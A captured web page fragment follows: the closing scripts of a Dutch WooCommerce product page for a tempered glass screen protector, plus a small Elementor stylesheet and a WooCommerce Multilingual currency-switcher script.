id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66646,"title":"Mobiparts%20Tempered%20Glass%20Samsung%20Galaxy%20Tab%20A%2010.5%20%282018%29%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/80779-scaled-2-416x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66646,"title":"Mobiparts%20Tempered%20Glass%20Samsung%20Galaxy%20Tab%20A%2010.5%20%282018%29%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/80779-scaled-2-416x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'66646','pn':'Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018)','pc':'Mobiparts','pp':'29.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'66646',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','66646']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.431% | Size before compression: 118797 bytes | Size after compression: 112345 bytes. ***
--><!-- WP Fastest Cache file was created in 3.0076940059662 seconds, on 22-11-25 4:58:15 -->

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700
body_size: 86
content:
.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;}.elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2
body_size: 557
content:
jQuery(function(){jQuery(document).on("click",".wcml_currency_switcher a",wcml_switch_currency_handler)});var wcml_switch_currency_handler=function(event){event.preventDefault();if(jQuery(this).is(":disabled")||jQuery(this).parent().hasClass("wcml-cs-active-currency")||jQuery(this).hasClass("wcml-cs-active-currency")){return false}else{jQuery(this).off(event)}wcml_load_currency(jQuery(this).attr("rel"))};function wcml_load_currency(currency,force_switch){var ajax_loader=jQuery('<img class="wcml-spinner" width="16" heigth="16" src="'+wcml_mc_settings.wcml_spinner+'" />');jQuery(".wcml_currency_switcher").append(ajax_loader);if(typeof force_switch==="undefined")force_switch=0;jQuery.ajax({type:"post",url:woocommerce_params.ajax_url,dataType:"json",data:{action:"wcml_switch_currency",currency:currency,force_switch:force_switch,params:window.location.search.substr(1)},success:function(response){if(typeof response.error!=="undefined"){alert(response.error)}else if(typeof response.data.prevent_switching!=="undefined"){jQuery("body").append(response.data.prevent_switching)}else{var target_location=window.location.href;if(-1!==target_location.indexOf("#")||wcml_mc_settings.cache_enabled){var url_dehash=target_location.split("#");var hash=url_dehash.length>1?"#"+url_dehash[1]:"";target_location=url_dehash[0].replace(/&wcmlc(\=[^&]*)?(?=&|$)|wcmlc(\=[^&]*)?(&|$)/,"").replace(/\?$/,"");var url_glue=target_location.indexOf("?")!=-1?"&":"?";target_location+=url_glue+"wcmlc="+currency+hash}wcml_reset_cart_fragments();target_location=wcml_maybe_adjust_widget_price(target_location,response.data);window.location=target_location}}})}function wcml_maybe_adjust_widget_price(target_location,response){if(typeof response.min_price!=="undefined"){target_location=target_location.replace(/(min_price=)(\d+)/,"$1"+response.min_price)}if(typeof response.max_price!=="undefined"){target_location=target_location.replace(/(max_price=)(\d+)/,"$1"+response.max_price)}return target_location}